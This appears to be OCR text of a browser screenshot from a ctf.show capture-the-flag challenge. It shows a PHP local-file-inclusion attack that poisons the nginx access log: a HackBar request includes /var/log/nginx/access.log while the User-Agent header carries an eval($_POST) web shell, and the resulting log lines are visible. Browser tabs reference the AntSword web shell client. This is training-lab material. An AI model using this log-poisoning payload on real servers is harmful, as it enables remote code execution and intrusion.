 ctf.show
ctf.show
794ac7d7-087e
Base64 在线编码
中国蚁剑 - Goog
GitHub - AntSw
获取蚁剑
下载记录
794ac7d7-087e-4e53-be4d-8497df5b083a.challenge.ctf.show/?c=include$_GET[a]?>&a=/var/log/nginx/access.log
已暂停
172.12.129.208 - - [24/Aug/2024:12:11:16 +0000] "GET / HTTP/1.1" 200 1929
"https://794ac7d7-087e-4e53-be4d-8497df5b083a.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36" 172.12.129.208 - - [24/Aug/2024:12:11:40
+0000] "GET / HTTP/1.1" 200 1929 "https://794ac7d7-087e-4e53-be4d-
8497df5b083a.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36"
172.12.129.208 - - [24/Aug/2024:12:12:00 +0000] "GET / HTTP/1.1" 200 1929
"https://794ac7d7-087e-4e53-be4d-8497df5b083a.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36" 172.12.129.208 - - [24/Aug/2024:12:16:14
+0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 5 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36" 172.12.129.208 - - [24/Aug/2024:12:18:53
+0000] "GET /?c=include$_GET[a]?%3E&a=/var/log/nginx/access.log HTTP/1.1"
200 994 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36"
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
https://794ac7d7-087e-4e53-be4d-8497df5b083a.challenge.ctf.show/?c=include$_GET[a]?
%3E&a=/var/log/nginx/access.log
Use POST method
MODIFY HEADER
Name Value
User-Agent <?php eval($_POST['a']);?>
Name Value
sec-ch-ua "Chromium";v="128", "Not;A=Brand";v="24"
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
控制台 问题